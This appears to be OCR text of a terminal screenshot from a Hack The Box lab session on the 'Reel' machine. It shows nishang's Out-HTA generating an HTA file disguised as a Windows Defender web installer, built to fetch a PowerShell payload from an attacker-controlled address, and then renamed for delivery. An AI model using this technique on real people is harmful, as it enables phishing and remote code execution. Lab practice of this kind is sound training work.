 Applications Places Terminal Fri 10:35 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
>> application="yes"
>> >
>> </hta:application>
>> </head>
>> <div>
>> <object type="text/html" data="http://windows.microsoft.com/en-IN/windows7/products/features/windows-defender" width="100%" height="100%">
>> </object></div>
>> <body>
>> </body>
>> </html>
>> "@
>>
>> Out-File -InputObject $HTA -FilePath $HTAFilepath
>> Write-Output "HTA written to $HTAFilepath."
>> }
PS /opt/nishang/Client>
PS /opt/nishang/Client> Out-HTA -PayloadURL http://10.10.14.17/ippsec.ps1
HTA written to /opt/nishang/Client\WindDef_WebInstall.hta.
PS /opt/nishang/Client>
root@htb:~/htb/boxes/reel# cd /opt/nishang/Client/
root@htb:/opt/nishang/Client# ls
Out-CHM.ps1 Out-HTA.ps1 Out-JS.ps1 Out-SCT.ps1 Out-WebQuery.ps1 WindDef_WebInstall.hta
Out-Excel.ps1 Out-Java.ps1 Out-SCF.ps1 Out-Shortcut.ps1 Out-Word.ps1
root@htb:/opt/nishang/Client# less WindDef_WebInstall.hta
root@htb:/opt/nishang/Client#
root@htb:/opt/nishang/Client# mv WindDef_WebInstall.hta /root/htb/boxes/reel/ippsec.hta
root@htb:/opt/nishang/Client#
[HTB-3] 0:openvpn 1:bash- 2:pwsh* "htb" 10:35 09-Nov-18